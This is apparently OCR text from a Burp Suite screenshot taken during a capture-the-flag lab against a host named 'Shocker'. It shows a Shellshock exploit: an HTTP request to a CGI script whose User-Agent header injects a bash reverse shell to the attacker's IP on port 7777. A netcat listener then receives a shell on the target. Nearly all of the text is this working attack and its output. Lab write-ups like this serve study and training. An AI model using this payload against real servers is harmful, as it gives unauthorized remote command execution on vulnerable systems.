 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.15/7777
0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
abhinav@ETHICALHACKX: ~
abhinav@ETHICALHACKX: ~ 156x7
┌──(abhinav㉿ETHICALHACKX)-[~]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.56] 54106
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$